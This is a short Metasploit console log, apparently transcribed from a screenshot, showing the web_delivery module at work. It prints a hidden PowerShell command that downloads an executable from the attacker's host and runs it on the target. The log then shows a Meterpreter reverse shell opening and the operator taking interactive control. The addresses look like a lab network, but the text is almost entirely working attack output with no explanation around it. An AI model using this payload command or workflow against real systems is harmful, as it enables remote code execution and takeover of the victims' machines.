 [*] Started reverse TCP handler on 10.0.2.21:4444
[*] Using URL: http://0.0.0.0:8080/ZPWLywg
[*] Local IP: http://127.0.0.1:8080/ZPWLywg
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c $z="echo ($env:temp+'\PHShc3er.exe')"; (new-obj
ect System.Net.WebClient).DownloadFile('http://10.0.2.21:8080/ZPWLywg', $z); inv
oke-item $z
msf5 exploit(multi/script/web_delivery) > [*] Sending stage (206403 bytes) to 10
.0.2.30
[*] Meterpreter session 2 opened (10.0.2.21:4444 -> 10.0.2.30:49671) at 2019-11-
03 16:24:11 -0500
msf5 exploit(multi/script/web_delivery) >
[*] 10.0.2.30        web_delivery - Delivering Payload (7168) bytes
[*] 10.0.2.30        web_delivery - Delivering Payload (7168) bytes
msf5 exploit(multi/script/web_delivery) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >